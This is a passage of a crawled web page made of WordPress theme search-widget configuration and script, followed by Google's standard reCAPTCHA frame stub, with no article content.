ing":"0","results_border":"0","results_msg_bg":"#1342f3","results_msg_color":"#ffffff","results_msg_color_h":"#000000","f_results_msg_font_size":"16","f_results_msg_font_line_height":"1.5","form_padding":"0","btn_bg":"#1342f3","arrow_color":"#ffffff","modules_divider":"","modules_divider_color":"","title_txt":"#000000","title_txt_hover":"#1342f3","f_btn_font_size":"16","f_btn_font_weight":"700","f_btn_font_transform":"uppercase","f_input_font_family":"507","f_placeholder_font_family":"507","f_results_msg_font_weight":"700","btn_bg_hover":"#000000","btn_bg_h":"#5e5e5e","btn_border_color_h":"#ffffff","btn_border_color":"#ffffff","f_toggle_txt_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","separator":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49_66f","tdc_css_class":"tdi_49_66f","tdc_css_class_style":"tdi_49_66f_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49_66f');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 10:51:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AQUvnb38bNN_V37zKr9BZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768504815729');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>